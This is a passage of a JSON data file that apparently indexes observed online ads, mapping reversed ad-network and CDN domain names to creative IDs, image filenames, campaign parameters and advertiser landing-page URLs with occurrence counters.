d566-4a79-bfd2-943477ccecf7.png":"1#1:63284","9d5eee9a-c0f9-4fc8-819c-cc724aadd9da.png":"1#1:63284","33b70ba2-54ff-48e1-9562-904f7854161c.gif":"1#1:63284","9d796b70-981b-436e-a37d-16d40718170f.jpeg":"1#1:63284","3d8d5af6-6c38-4ccd-812d-a3b32a998cdc.png":"1#1:63284","0e6c91ad-6fac-450a-9d4c-70faf7f4dee4.png":"1#1:63284","eb566b0f-4956-4907-930c-7a0233d65a3d.jpeg":"1#1:63284","8fc61fe8-3557-4c59-a337-529517d2757b.png":"1#1:63284","6312fafa-c260-4cf8-a7e9-0f7f7fb48317.gif":"1#1:63284","2e0e17fd-3ca7-489c-a08b-1d159290ef8d.png":"1#1:63284","affe770a-10df-47d8-9274-609a8013be49.gif":"1#1:63284","c80ec4bc-a6e6-4e2d-b084-9f0a15736e70.jpeg":"1#1:63284","416383e7-f69c-484d-a711-ccf51777788a.gif":"1#1:63284","31dbe211-011f-4f3a-a180-a7f691ee10a1.png":"1#1:63284","34de3a1e-1492-47ea-977b-bf9aa692e1ef.gif":"1#1:63284","85ecf676-d8f1-44d2-980f-6042c8344b44.gif":"1#1:63284","310992d3-c479-40df-a350-f936aec704fb.jpeg":"1#1:63284","13bf638e-0141-48c7-8d0c-995bbda76b57.png":"1#1:63284","7f0a82a3-bb68-4076-acd3-ebba3523496a.jpeg":"1#1:63284","9b946b46-fda9-43f9-bce3-98951f86e724.png":"1#1:63284","6151b92d-52ef-4c82-ba2c-e681cb304252.jpeg":"1#1:63284","8a8af50e-5361-447f-80b0-e054d37ae92d.gif":"1#1:63284","20a003e7-d21d-4b50-b386-4f0bb885aaed.gif":"1#1:63284","f0ded80c-ccf6-4a05-8231-efd41c4679d4.png":"1#1:63284","5952a898-ed3d-4015-9c9f-77c0eb22d161.jpeg":"1#1:63284","0077bdec-c25a-4881-9313-e5f1adc291bc.png":"1#1:63284","e61a1929-d011-4c07-98b1-650e7f69f61d.gif":"1#1:63284","71be8da9-dc51-4b7a-bfa1-94c66b65ef70.gif":"1#1:63284","1dac81ba-4c3d-49e6-927f-6b145aaa375c.png":"1#1:63284","029cb905-78a5-471e-9bf6-9085f174cc54.jpeg":"1#1:63284","06b5ed2f-2fea-47b5-bf37-7d72cef23347.jpeg":"1#1:63284","6a1aa4b9-d697-4410-9dec-837d960d5434.jpeg":"1#1:63284","a19a28b4-0d62-4479-a03e-fdfa8a7ccd46.jpeg":"1#1:63284","779b1013-ee1b-447d-b419-33efd261596e.jpeg":"1#1:63284","d8a98915-4d35-44be-bf5b-b62932da9ee2.jpeg":"1#1:63284","e64965ad-ec68-470c-8c80-b3ef32a0a5c7.gif":"1#1:63284","e801ca92-df7f-4a30-9567-a88de491cfa8.png":"1#1:63284","80d3bec2-119e-4590-a2f8-4298241a8f12.png":"1#1:63284","78604c94-c6f4-4755-9797-305071c174d3.gif":"1#1:63284","1692cfc4-a425-4bdb-98c4-13778130ed01.png":"1#1:63284","d4ac974f-7282-4b3e-b723-00139cf627c0.gif":"1#1:63284","66defce5-8379-48c9-aa45-b1cb3a3aee5f.jpeg":"1#1:63284","f4bab3c9-18f5-4d16-9de1-f9dbf16bc71e.gif":"1#1:63284","4fbc4351-a08d-498d-99f6-b8066011e891.jpeg":"1#1:63284","bcb04833-eb36-41f2-bb6e-08414b5d7636.gif":"1#1:63284","33eb3c29-4d00-4949-96d5-7b30da63ba5f.gif":"1#1:63284","5b9c9189-9c8e-40ca-8891-6665f46ac1f3.png":"1#1:63284","060f008f-104e-4889-8461-3cd77bff0d32.gif":"1#1:63284","258afb66-47d1-4b1d-a639-0ea71db0f190.jpeg":"1#1:63284","da581e0e-d489-4494-9aa7-a4eae4aecdaf.gif":"1#1:63284","244e2a94-c03c-4b48-9955-4d97a75b38fe.gif":"1#1:63284","9ee0c2fe-0576-4e5b-abb9-93fa79a23127.gif":"1#1:63284","ded56f4b-82da-4761-9edc-b646d03d084a.jpeg":"1#1:63284","1ba1b127-f9aa-4915-848c-a5f4ea61cdf2.gif":"1#1:63284","2af79c19-02ad-44fb-aa62-e3b3233ca489.png":"1#1:63284","5919c44c-e719-437c-b5a7-e1c9eaa1befe.jpeg":"1#1:63284","1e52a366-1bbf-422b-a514-66a09f578ee6.png":"1#1:63284","4cc7b780-99f8-4eca-b240-21b0417aec70.gif":"1#1:63284","f114d0ae-d268-4a33-bd2b-9c49d1a51d03.jpeg":"1#1:63284","272a9123-4d4b-42d5-b9b5-9eb1d2466d7c.jpeg":"1#1:63284","8c9339b3-9bab-4404-bb90-a6f608fd3016.jpeg":"1#1:63284","de85ec20-b18a-4b40-8a36-22ca33003ddc.png":"1#1:63284","c35666cb-c3b0-42e9-98da-9b21b86238dd.jpeg":"1#1:63284","00ecb756-1827-438e-b55f-34bec24e496a.jpeg":"1#1:63284","7a68364a-0b01-4654-95e7-b88d049a1883.gif":"1#1:63284","6297f3d9-24ff-48be-bc4c-1a666d2dc7ad.jpeg":"1#1:63284","d0cf3b76-9a5c-48fc-9f29-b52c589c6992.png":"1#1:63284","671219f6-d4b2-4fae-afe5-6b1e6a897a41.png":"1#1:63284","53d5c370-7ed6-4150-bf6f-179ac60aaea2.png":"1#1:63284","763a7464-2449-4b59-88ef-8f9b89e47b92.gif":"1#1:63284","50da31de-4f89-4faf-9f43-314c168566c1.jpeg":"1#1:63284","8216152d-f5b3-47aa-aa08-f8d5cb4479e3.png":"1#1:63284","1225a101-42d5-4393-931f-ec146fc735d1.gif":"1#1:63284","86e9a720-d520-4600-9fab-6f425f1bb577.jpeg":"1#1:63284","40d3ccaf-1ff4-46d6-a7de-211c6c1f285b.jpeg":"1#1:63284","0df1d9ed-ac13-4fc0-a3b3-90b29d023983.png":"1#1:63284","f3f9305f-5a9f-469f-99a8-97c5f23fcf0c.jpeg":"1#1:63284","fdbfb686-e996-460e-9f98-03bcee751ffc.jpeg":"1#1:63284","5a943a6a-c18f-439b-b22f-efb6b4013646.png":"1#1:63284","885a1e11-12fd-450e-a87b-8a5f95934542.gif":"1#1:63284","8f3e3aa6-7e96-4768-aa45-810ce247baa8.jpeg":"1#1:63284","f835b20e-c4b0-412a-a8de-185de5f1dc8e.jpeg":"1#1:63284","98287de5-9a00-45bc-910f-9563c7bdd1e2.jpeg":"1#1:63284","e31b3278-4ffc-4b85-9119-be4ca19ce7c7.gif":"1#1:63284","ac394716-cfab-476a-8767-9b1f2174b389.jpeg":"1#1:63284","f2dd656f-84ef-4e96-81a8-2f25a67aa529.gif":"1#1:63284","851e2ae7-241f-441f-b785-53d10e7a1425.png":"1#1:63284","ec6bba33-056a-4c50-9625-a26d002e70ec.gif":"1#1:63284","5bf55a1a-ef37-400d-bf9b-98c53d632086.jpeg":"1#1:63284","7c3e4a69-0df3-49ac-b7f5-bcb6b9b9c3ec.gif":"1#1:63284","943cfad1-ce6e-409a-837a-86623f1d38e7.png":"1#1:63284","99175df6-2ee3-4a25-8dc4-c6ce1f90623a.gif":"1#1:63284","86c7cfc3-3003-4cfa-a05d-7f99e6c4f007.gif":"1#1:63284","1fa1f852-76af-4334-b92f-589c8a50759b.jpeg":"1#1:63284","7d47f693-b429-4245-b1d4-6a750d8f6572.jpeg":"1#1:63284","16b560e1-92b8-4075-b043-2fe0f572037a.gif":"1#1:63284","c049aedf-cb16-449f-9bfe-fe3fd083532f.jpeg":"1#1:63284","ab0aa8f0-fa02-41f5-945c-7656c07e78c5.gif":"1#1:63284","fe489eab-4c68-447f-ae4a-59e15fe91a32.gif":"1#1:63284","58d3d194-c044-4845-9941-a6ab6b485622.jpeg":"1#1:63284","731f8626-65c6-487f-b0ed-cd068989dcc1.png":"1#1:63284","7ae2fc44-0112-4be9-9610-d9d733b2b457.jpeg":"1#1:63284","46ba3af6-5992-4191-bdb9-c85e8ee4f414.gif":"1#1:63284","fcc875e9-deda-414c-9787-6ed83b8f4bb1.jpeg":"1#1:63284","11aee074-1ca6-42b9-9f56-30ec6b32b47a.png":"1#1:63284","a7acc0a9-f37f-4387-95a0-bc8c2396b70c.png":"1#1:63284","79abef62-da0c-4092-b04f-0cceddaedc0b.jpeg":"1#1:63284","bfd39fbc-3750-4de1-b7f9-44fc80f231a0.gif":"1#1:63284","719fbfea-6328-4ff2-a4a7-66bb97991516.jpeg":"1#1:63284","3e385b9a-675b-482f-a6dd-de5befb5dc7f.png":"1#1:63284"},"moc.oetirc.su.5su.tac":{"www.ftd.com%2Fproduct%2Flet-it-snow-tree-prd-v5582":"1#1:63284","www.westmarine.com%2Fwest-marine-men-s-third-reef-jacket-21042429.html":"1#1:63284","www.homes.com%2Fproperty%2F10621-helendale-ave-tujunga-ca%2Fekwg2x3vz5hjl%2F":"1#1:63284","www.michaels.com%2Fproduct%2Fdisposable-heavyduty-gloves-100ct-by-craft-smart-10775671":"1#1:63284","www.neosolar.com.br%2Floja":"1#1:63284","go.imwing.com%2Foffer%2Fimwing%2Fveteran-mug%2Fview37573":"1#1:63284","lililive.com":"1#1:63284","go.imwing.com%2Foffer%2Fimwing%2Fkeychain-flashlight%2Fview38010":"1#1:63284","baseball.epicsports.com%2Frd":"1#10:65181","www.epicsports.com%2Frd":"1#10:65181"},"moc.gisreippa.mra":{"cid=66XYWg2vSW6U9q2syCD3IA":"1#1:63284","cid=k1MnHLRTSHm8jqFAWcDJ9A":"1#1:63284"},"moc.xedams.krt-rb":{"cid=395202":"1#1:63284","cid=316371":"1#1:63284","cid=369638":"1#1:63284","cid=330079":"1#1:63284","cid=361861":"1#1:63284","cid=414850":"1#1:63284","cid=405647":"1#1:63284","cid=415880":"1#1:63284","cid=401051":"1#1:63284"},"ten.kcilcelbuod.da":{"/B28624359":"1#1:63284","/B33359739":"1#1:63284","/B30463390":"1#1:63284","/B31858724":"1#1:63284","/B34173745":"1#1:63284","/B11203907":"1#1:63284","/B34735050":"1#1:63284","/B34623740":"1#1:63284","/B29036149":"1#10:65181","/B26829577":"1#10:65181","/B34076294":"1#15:56895","/B34172554":"1#15:56895"},"moc.avahcok.lortnoc.pmi":{"creative_id=3958":"1#1:63284","creative_id=4828":"1#1:63284","creative_id=7e67e491766a28ec1570c57e35de8004":"1#1:63284"},"ten.om-a.1x1":{"c3=2619-fmlabsonline_136977%7Cppcbuzz_125660%7Ckirrinfinch_adf9b":"1#1:63284","c3=2794-955APPM139110%7Ckirrinfinch_6bafc":"1#1:63284"},"knil.gns.i":{"pcrn=1031082":"1#1:63284","pcrn=1031073":"1#1:63284"},"moc.detcetorpefasda.wf":{"ias_campId=23829":"1#1:63284"},"moc.buhifr.a":{"rt=2088461":"1#1:63284","rt=2408981":"1#1:63284"},"oi.ffotfil.eporue-noisserpmi":{"ad_group_id=226119":"1#1:63284","ad_group_id=233789":"1#1:63284","ad_group_id=231013":"1#1:63284","ad_group_id=218928":"1#1:63284","ad_group_id=228562":"1#1:63284","ad_group_id=198940":"1#1:63284","ad_group_id=215963":"1#1:63284","ad_group_id=226471":"1#1:63284","ad_group_id=237436":"1#1:63284","ad_group_id=229685":"1#1:63284"},"moc.enozqehc.sbo":{"198535752*xiaomi":"1#1:63284","200829401*rubicon":"1#1:63284","200271304*xiaomi":"1#1:63284","200326627*adyoulike":"1#1:63284","200848635*xiaomi":"1#1:63284","200326604*appnexus":"1#1:63284","200860014*opera":"1#1:63284","200326627*smart":"1#1:63284","200848623*opera":"1#1:63284","199997263*smart":"1#1:63284","200728495*openx":"1#1:63284","200762328*pubmatic":"1#1:63284","200729421*openx":"1#1:63284","200367897*adyoulike":"1#1:63284","199525337*pubmatic":"1#1:63284","199354536*rubicon":"1#1:63284","199609446*pubmatic":"1#1:63284","197418633*pubmatic":"1#1:63284","200764777*appnexus":"1#1:63284","196474496*triplelift":"1#1:63284","196523160*pubmatic":"1#1:63284","199871758*openx":"1#1:63284","200828135*openx":"1#1:63284","200308349*rubicon":"1#1:63284","199764201*startapp":"1#1:63284","200568381*opera":"1#1:63284","200857367*startapp":"1#1:63284","199091144*startapp":"1#1:63284","199091142*pubmatic":"1#1:63284","197087336*pubmatic":"1#1:63284","200763908*pubmatic":"1#1:63284","200550629*rubicon":"1#1:63284","200826628*opera":"1#1:63284","191875392*startapp":"1#1:63284","199547519*startapp":"1#1:63284","200809613*pubmatic":"1#1:63284","200422442*pubmatic":"1#1:63284","200724916*startapp":"1#1:63284","199637770*pubmatic":"1#1:63284","200633309*pubmatic":"1#1:63284","200848757*xiaomi":"1#1:63284","187750778*xiaomi":"1#1:63284","199637759*opera":"1#1:63284","197538811*openx":"1#1:63284","196178669*startapp":"1#1:63284","193956722*xiaomi":"1#1:63284","200828133*pubmatic":"1#1:63284","193542573*startapp":"1#1:63284","200734863*disqus":"1#1:63284","200386016*pubmatic":"1#1:63284","200781893*pubmatic":"1#1:63284","200666378*googleadx":"1#1:63284","200803928*startapp":"1#1:63284","200809595*pubmatic":"1#1:63284","200859319*xiaomi":"1#1:63284","200666364*googleadx":"1#1:63284","200828141*disqus":"1#1:63284","200633853*smart":"1#1:63284","198551750*adyoulike":"1#1:63284","197420763*opera":"1#1:63284","200238153*teads":"1#1:63284","200823390*inmobi":"1#1:63284","198128754*pubmatic":"1#1:63284","200829155*pubmatic":"1#1:63284","199835471*openx":"1#1:63284","197620722*opera":"1#1:63284","200813564*openx":"1#1:63284","200714097*googleadx":"1#1:63284","200829164*pubmatic":"1#1:63284","200829185*rubicon":"1#1:63284","200390319*prebid":"1#1:63284","198103884*triplelift":"1#1:63284","200860895*opera":"1#1:63284","200828809*googleadx":"1#1:63284","200259243*startapp":"1#1:63284","197728942*startapp":"1#1:63284","198057368*opera":"1#1:63284","197986390*openx":"1#1:63284","200846109*inmobi":"1#1:63284","199906014*triplelift":"1#1:63284","199234204*triplelift":"1#1:63284","188560631*triplelift":"1#1:63284","196254315*teads":"1#1:63284","199617352*openx":"1#1:63284","200573099*opera":"1#1:63284","200829161*rubicon":"1#1:63284","196987863*startapp":"1#1:63284","200754629*index":"1#1:63284","200556444*triplelift":"1#1:63284","195886590*triplelift":"1#1:63284","197074675*triplelift":"1#1:63284","190622211*triplelift":"1#1:63284","200351319*pubmatic":"1#1:63284","197171189*triplelift":"1#1:63284","200829166*rubicon":"1#1:63284","200714095*googleadx":"1#1:63284","199873307*startapp":"1#1:63284","200714096*googleadx":"1#1:63284","198057433*inmobi":"1#1:63284","196882720*triplelift":"1#1:63284","200384065*prebid":"1#1:63284","199811680*triplelift":"1#1:63284","200823077*loopme":"1#1:63284","200855621*inmobi":"1#1:63284","200729088*openx":"1#1:63284","199762446*openx":"1#1:63284","197666627*triplelift":"1#1:63284","196182133*triplelift":"1#1:63284","200720931*index":"1#1:63284","199846308*inmobi":"1#1:63284","200829187*googleadx":"1#1:63284","200826240*pubmatic":"1#1:63284","199234236*triplelift":"1#1:63284","200801532*xiaomi":"1#1:63284","200561994*smart":"1#1:63284","200482928*triplelift":"1#1:63284","200829042*googleadx":"1#1:63284","200826241*smart":"1#1:63284","189424475*triplelift":"1#1:63284","200085947*opera":"1#1:63284","200829159*rubicon":"1#1:63284","190741285*triplelift":"1#1:63284","200764998*rubicon":"1#1:63284","200829185*pubmatic":"1#1:63284","200829049*googleadx":"1#1:63284","196774363*rubicon":"1#1:63284","198129367*googleadx":"1#1:63284","200700988*startapp":"1#1:63284","198129820*triplelift":"1#1:63284","200860895*outbrainrtb_oen":"1#1:63284","199010233*pubmatic":"1#1:63284","198089664*triplelift":"1#1:63284","200823521*pubmatic":"1#1:63284","198057402*xiaomi":"1#1:63284","198129389*triplelift":"1#1:63284","199842137*opera":"1#1:63284","197597149*opera":"1#1:63284","199772659*smart":"1#1:63284","195777065*startapp":"1#1:63284","200829157*pubmatic":"1#1:63284","200802524*pubmatic":"1#1:63284","197781636*pubmatic":"1#1:63284","196418687*triplelift":"1#1:63284","200390322*prebid":"1#1:63284","199998678*pubmatic":"1#1:63284","200829602*pubmatic":"1#1:63284","200755374*triplelift":"1#1:63284","200755390*adyoulike":"1#1:63284"},"moc.ndckotkit.gs-ngis-61p":{"202511285d0d6a157cfc74c346a6891f":"1#1:63284","202511305d0d2329e9f62bd54f3ab061":"1#1:63284","202511255d0d39483ba3c8234d86a188":"1#1:63284","202511205d0dd220da8d5d6242b3851d":"1#1:63284","202511175d0d549605dfc2c847d69ce2":"1#1:63284","202511285d0d837e27a16def44c2b8ac":"1#1:63284","202511075d0da7c8f5915347423f9cb2":"1#1:63284","20251130c7c7430e72f4e44a4cefb921":"1#1:63284","20251130c7c7a016b437766b4b0ea7af":"1#1:63284","20251130c7c7ca51ad1c12244857807d":"1#1:63284","20251130c7c7feb5b1baad8346b286fa":"1#1:63284","20251130c7c7a7c3c77eb1c74fd7bda7":"1#1:63284","202511175d0d4573427b70f241059a1e":"1#1:63284","20251130c7c7d887879d1f9b4844a018":"1#1:63284","202511225d0d49d2abfba81247099be6":"1#1:63284"},"ten.kcilcelbuod.g.kcilcda":{"www.mchose.store":"1#1:63284","www.bluettipower.eu":"1#1:63284","www.stahlgear.de":"1#1:63284","fusion-suites.com":"1#1:63284","davidandgeorge.org":"1#1:63284","pablosky.com":"1#1:63284","mimikoko.es":"1#1:63284","okperfumes.com":"1#1:63284","monisqui.com":"1#1:63284","perriconemd.es":"1#1:63284","nerdoption.com":"1#1:63284","houlte.com":"1#1:63284","infos.biovancia.com":"1#1:63284","beapexmobsgl.com":"1#1:63284","topscorech.com":"1#1:63284","promo.clicnscores-sa.com":"1#1:63284","promo.fuzeforge.co.uk":"1#1:63284","grc.appgameland.com":"1#1:63284","promo.unlimited-streaming-sa.com":"1#1:63284","pdftab.com":"1#1:63284","www.motea.com":"1#1:63284","www.megafitness.shop":"1#1:63284","veryfast.io":"1#1:63284","frompdftodoc.com":"1#1:63284","getquicksafesearch.com":"1#1:63284","tiletactics.ca":"1#1:63284","anfrage.shirtival.de":"1#1:63284","halogrowfemale.health-insight.net":"1#1:63284","telegraphspace.com":"1#1:63284","glucavit.com":"1#1:63284","www.bbcpolska.com":"1#1:63284","free.webcompanion.com":"1#1:63284","www.jackery.jp":"1#10:65181","mztt.top1game.com":"1#10:65181","www.oberoihotels.com":"1#10:65181","g-zone-collection.com":"1#10:65181","www.couchsrvnation.com":"1#10:65181","us.ecoflow.com":"1#10:65181","www.drogariasaopaulo.com.br":"1#10:65181"},"ten.mrofda.2s":{"68007822":"1#1:63284","71200680":"1#1:63284","72414340":"1#1:63284","73462250":"1#1:63284","73503099":"1#1:63284","73503100":"1#1:63284","73807612":"1#1:63284"},"moc.oetirc.sa.1gs.tac":{"www.centrecom.com.au%2Fpowercolor-radeon-hellhound-rx-9070-16gb-gddr6-oc-edition-graphics-card":"1#1:63284","brightageai.com%2F":"1#1:63284","www.centrecom.com.au%2Fasus-rog-strix-g16-2025-g614-16-fhd-ryzen-9-16gb-ram-1tb-rtx-5070-ti-gaming-laptop-":"1#1:63284","www.megabuy.com.au%2Fdell-refurbished-inspiron-3668-tower-desktop-pc-i5-7400-300ghz-8gb-ram-256gb-ssd-dvdrw-w11-p1416255.html":"1#1:63284","www.centrecom.com.au%2Fcorsair-rs120-120mm-pwm-fan-black-3-pack":"1#1:63284","www.centrecom.com.au%2Flian-li-sl120-uni-fan-infinity-120mm-argb-fan-black-1-pack":"1#1:63284","www.centrecom.com.au%2Ffractal-design-scape-bluetooth-headset-dark-black":"1#1:63284","www.centrecom.com.au%2Fkingston-snv3s-500gb-nv3-pcie-40-nvme-m2-ssd":"1#1:63284","www.centrecom.com.au%2F":"1#1:63284","www.sportsstation.id%2Fblack-friday-cyber-monday.html":"1#1:63284","www.centrecom.com.au%2Facer-nitro-ed343cur-v3-34-uwqhd-va-180hz-freesync-curved-monitor":"1#1:63284","www.megabuy.com.au%2Fdell-refurbished-optiplex-7050-micro-desktop-pc-i5-6600t-8gb-ram-256gb-ssd-win11-pro-12-mth-p1370556.html":"1#1:63284","www.sportsstation.id%2F":"1#1:63284","www.megabuy.com.au%2Fdell-refurbished-optiplex-790-usff-desktop-pc-i5-2400s-8gb-ram-256gb-ssdw11-pro-12-mth-wty--p1416256.html":"1#1:63284","www.fx.co%2Fid%2Fanalysis":"1#1:63284","www.fx.co%2Fms%2Ftrader-journals":"1#1:63284","www.fx.co%2Ftrader-journals":"1#1:63284","www.mrmed.in%2Fmedicines%2Fpregaba-75mg-capsule":"1#1:63284","www.lazada.com.my%2Fproducts%2Ftomtoc-t71-premium-laptop-backpack-urban-fashion-bag-156-173-inch-macbook-bag-office-laptop-bag-beg-lelaki-i2988362397-s14692565262.html":"1#10:65181"},"moc.ndcil.smd":{"D4D05AQGljn8t6Oq_Rg*mp4-640p-30fp-crf28*B4DZrKTXdIH4Bw-*1764330674265":"1#1:63284","D5605AQFv5YghZItHGg*mp4-640p-30fp-crf28*B56Zq_iypzK4Bw-*1764150162565":"1#1:63284","D5605AQElgY8uzwcb0Q*mp4-720p-30fp-crf28*B56ZYfpYk6HQBg-*1744287679123":"1#1:63284","D5605AQHKqggc_TBZdQ*mp4-720p-30fp-crf28*B56ZmlZgG1IsBk-*1759416592847":"1#1:63284","D5605AQFBAs_9MPFLpw*mp4-640p-30fp-crf28*B56ZSNYFwPGoBc-*1737538719068":"1#1:63284","D4D05AQH3uJfM6HJa4Q*mp4-640p-30fp-crf28*B4DZl8e1TsH4Bg-*1758730121140":"1#1:63284","D4D05AQE66xHbBPcgBQ*mp4-640p-30fp-crf28*B4DZjcp3yhGgBs-*1756048633545":"1#1:63284","D4D10AQE8neVqi8CxTA*progressive-servable-video*B4DZo0R9ibJEAk-*1761813715616":"1#1:63284","D4D10AQHbLAgm4W_5mg*mp4-360p-30fp-crf28*B4DZlx6HRqJICE-*1758552687978":"1#1:63284","D4D10AQHPFfA6WDB7lA*mp4-720p-30fp-crf28*B4DZlx4Z7ZJQCI-*1758552240334":"1#1:63284","D4D10AQFkOdfjDdECDw*mp4-720p-30fp-crf28*B4DZntJirRIcCQ-*1760620327057":"1#1:63284","D4D10AQHn5XHgFx-88g*mp4-720p-30fp-crf28*B4DZlx8RgUGsCI-*1758553253411":"1#1:63284","D4D10AQH5hTO53cWdhA*mp4-360p-30fp-crf28*B4DZlx6sIPHwCE-*1758552838045":"1#1:63284","D4D10AQGDsQhlGR4aXQ*mp4-720p-30fp-crf28*B4DZntK4yTH0CQ-*1760620679506":"1#1:63284","D4D10AQE8neVqi8CxTA*mp4-360p-30fp-crf28*B4DZo0R9ibJECc-*1761813716314":"1#1:63284","D4D10AQGDsQhlGR4aXQ*mp4-360p-30fp-crf28*B4DZntK4yTH0CM-*1760620679585":"1#1:63284","D4D10AQGDsQhlGR4aXQ*progressive-servable-video*B4DZntK4yTH0Ac-*1760620678767":"1#1:63284","D4D10AQGDsQhlGR4aXQ*mp4-640p-30fp-crf28*B4DZntK4yTH0Bw-*1760620679759":"1#1:63284","D4D10AQH5hTO53cWdhA*mp4-640p-30fp-crf28*B4DZlx6sIPHwBQ-*1758552837878":"1#1:63284","D4D10AQE8neVqi8CxTA*mp4-640p-30fp-crf28*B4DZo0R9ibJECA-*1761813716664":"1#1:63284","D4D10AQH5hTO53cWdhA*mp4-720p-30fp-crf28*B4DZlx6sIPHwCI-*1758552838220":"1#1:63284","D4D10AQGs0w59UHCnzg*progressive-servable-video*B4DZo0TtYzIgAk-*1761814173749":"1#1:63284","D4D10AQE8neVqi8CxTA*mp4-720p-30fp-crf28*B4DZo0R9ibJECg-*1761813716541":"1#1:63284","D4D10AQH5hTO53cWdhA*progressive-servable-video*B4DZlx6sIPHwAg-*1758552837048":"1#1:63284","D4E10AQFAjDa6B1yQ_g*mp4-640p-30fp-crf28*B4EZqR4BefGUB8-*1763383976513":"1#1:63284","D4D10AQEzsvpCDm6VSg*mp4-360p-30fp-crf28*B4DZl9pYIYJACI-*1758749656691":"1#10:65181","D4D10AQEzsvpCDm6VSg*mp4-640p-30fp-crf28*B4DZl9pYIYJABU-*1758749656834":"1#10:65181","D4D10AQEzsvpCDm6VSg*mp4-720p-30fp-crf28*B4DZl9pYIYJACM-*1758749657128":"1#10:65181"},"ten.ndm2.ndcg":{"/8d4329c330bd4dd2/":"1#1:63284","/c02d34ac17fdbc6c/":"1#1:63284","/04fe2b4a9de67c6a/":"1#1:63284","/ba638657371f1c93/":"1#1:63284","/cb02bb6f902fb484/":"1#1:63284","/f79d82745ec2eb1b/":"1#1:63284","/242c21ae69b757bf/":"1#1:63284","/c109e948e0686527/":"1#1:63284","/8ad6887c0e02ccaf/":"1#1:63284","/e16ae7fb1008e2a3/":"1#10:65181"},"moc.tnetnocresuelgoog.4hl":{"[base64]":"1#1:63284","[base64]":"1#1:63284","dUQQ93EoEOqYEwwnfrjViRQUrVg9Nzxhr_TGUWtuGDrWHQo0ke0NXwzqWsBU9v4deXcQ3VWKNQVZcXhOvf0tvcaQS2hZEjvP4N9lX-7FHBofy8UxuBsxf7Kh-qslBTpis9Lj":"1#10:65181","wjuWupG-YjbYV-l9juHyT0Q0Nhv2tMFLPJkCatZfTef1wVv95nNrKM7hzAr9GCqHCC_adLYBfaXuEyX2-rM8I0DBylTzDlqBsA-Z0fGES60xPWZEa23vwCxDZSTWZ8Xb62dzLhuRsHaLi9JAXwgEeth-U_9RCKDmw8sIsiN9DDzKgWveULZhsweDxEl8UNs":"1#10:65181","oxq9Vi3Cw0cu0EUIOOhB9Z_AKK7GCcdjbXoB9O1qOvp6-TD5wV4uxqsuSoyAO43ht_iA7AuGxREfciIPqK4mWebznH2_IJZERdQ4DUcMhGH2vkZsujLLr_N9y29LJ6v4YaA":"1#10:65181","RVFVhOY0GDc8B0Y7wQ1AOVePgvHMcSMeN3-0KAL4jzsK6uHheL7A45J6ZDi1DE9ESJ-WPhv37RmoH1JB2lJL9qdtwoZF0kH8eJL4-sRjtw36yLiGAgz1Pg2wtx_u6oGiEkas":"1#10:65181"},"moc.wwxedni.bl.av-rekcart-tneve-1s8k":{"cid=ebee3b53fd77104a089c2be7d498f480":"1#1:63284","cid=f9dc7dc34f8ec4f7a8adc1d12aae8ffb":"1#1:63284","cid=1fa63f7f40ad9bc17ff24f7199cedd9d":"1#1:63284","cid=x3128876":"1#1:63284","cid=bc4cfb8845637de5e506316d69ae8487":"1#1:63284","cid=e4594bc02d5c4b9c51639d04e4815c6f":"1#1:63284"},"moc.oetirc.sa.2pj.tac":{"www.centrecom.com.au%2F":"1#1:63284","brightageai.com%2F":"1#1:63284","www.fx.co%2Ftrader-journals":"1#1:63284","brain-sleep.com%2F":"1#10:65181","www.ssgdfs.com%2Fkr%2Fgoos%2Fview%2F0%2F0%2F0%2F117758000002":"1#10:65181","www.skstoa.com%2Fdisplay%2Fgoods%2F43788607":"1#10:65181","as-kitchen.as-1.co.jp%2Fshop%2Fg%2Fg63-1700-35":"1#10:65181","as-kitchen.as-1.co.jp%2Fshop%2Fg%2Fg63-1245-52":"1#10:65181","brain-sleep.com%2Fproducts%2Fcomforter_perfectwarm_dual":"1#10:65181","www.albamon.com%2Fjobs%2Fdetail%2F113457462":"1#10:65181","brain-sleep.com%2Fproducts%2Fpillow_neckconditioning":"1#10:65181","kabekaketv-shop.com%2Fproducts%2Fdetail.php":"1#10:65181","www.benettonmall.com%2Fproduct%2Fview":"1#10:65181","obge.co.kr%2Fproduct%2Fdetail.html":"1#10:65181","u-car.nissan.co.jp%2F":"1#10:65181","brain-sleep.com%2Fproducts%2Fmattress_float":"1#10:65181","brain-sleep.com%2Fproducts%2Fpillow_portable":"1#10:65181"},"es.sihtnees.oediv":{"tid=12hmaprzj211206u3z33uwgq2x142hmaprzj5m0tp465s610904ekj735rgniab89l3yncan9a4u3vz75a141nb34rbmyj3khd0c9qvv3h4bd38u3jphce37z8bxiif3ohk0pdggk73idf3zh4wlq1l1f1es6":"1#1:63284"},"moc.oetirc.su.ad.tac":{"lililive.com":"1#1:63284","basketball.epicsports.com%2Frd":"1#10:65181","baseball.epicsports.com%2Frd":"1#10:65181"},"moc.ebutuoy.gmi":{"CBXDdcUvShk*hqdefault.jpg":"1#1:63284","9hP-qe599dw*hqdefault.jpg":"1#1:63284","ohnC3NiWWzs*hqdefault.jpg":"1#10:65181","dDPqw0bo3TQ*hqdefault.jpg":"1#10:65181"},"moc.artlec.ndc":{"externalCampaignId=3bbmh":"1#1:63284","externalCampaignId=tus2ke1":"1#1:63284"},"ed.obihct.mgat":{"extCr=4197320887":"1#1:63284"},"moc.tnetnocresuelgoog.5hl":{"[base64]":"1#1:63284","[base64]":"1#10:65181","FGDDQvIfuCfo1gYsOZssrYxxNvlv3CFQdn5VeqOF7EaZoICJ2dHHgMvdJCIDdUAM0FCzPcauWECGkvP-tFn1rfbmDgbK3zStqcF9eMIpNi6Tsx5UIdMK4AMa1EbdFEfcJJY":"1#10:65181","zvzRayWw7fi9NRDELvy459NyhnrN_GxzmhefD329FqCAjyG2a0yEk3iSKBqddG5m8vDInFuXYJxAtk8x2nRTz5s4bStIRZFnVpPLECP6OFmLtu4cXVi8M19LRXL38AZ-eVejQF22QcLCgJvTyB0dtS3edc4NVDgWPzWDCDP6M-oXJhSWOz6YTEI86gtuIQ":"1#10:65181","34yMbGHCzPLLMI_ZXP8acvpeWMaH4o8bgLZChlInXugh8tby5Xbqv5sLlWhaYjq608UUpAkCNBjsVyuOTaQFybRviXf4ElI3bPvqFnkZ3MCDw1UAcGxW8zvkt7mUp5BJHbI":"1#10:65181"},"ten.oetirc.ngised-rotaerc-stessacitats":{"28786*1764175231*72ace8349bc3427f96eeb58442bafc3c_cpn_336x280_1.jpeg":"1#1:63284","7387*1763082778*65d79eb6e1d44360a010becf7a20873f_cpn_728x90_1.jpeg":"1#10:65181","7387*1763082778*deb59ebcd5a84b98b83279f16d6e8060_cpn_300x250_1.jpeg":"1#10:65181","44720*1760950735*f825d